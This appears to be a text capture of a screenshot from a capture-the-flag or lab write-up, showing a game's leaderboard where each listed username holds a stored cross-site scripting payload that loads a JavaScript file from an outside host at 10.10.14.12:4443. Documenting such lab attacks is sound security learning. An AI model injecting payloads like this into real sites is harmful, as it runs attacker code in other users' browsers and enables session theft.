 Game Scoreboard Global Leaderboard pencer<script src="https://10.10.14.12:4443/pencer.js" />
Scoreboard
Your best 10 scores
Username Score Time
pencer<script src="https://10.10.14.12:4443/pencer.js" /> 7 2022-02-03 21:50:05
pencer<script src="https://10.10.14.12:4443/pencer.js" /> 5 2022-02-03 21:19:42
pencer<script src="https://10.10.14.12:4443/pencer.js" /> 0 2022-02-03 17:05:45
pencer<script src="https://10.10.14.12:4443/pencer.js" /> 0 2022-02-03 17:05:49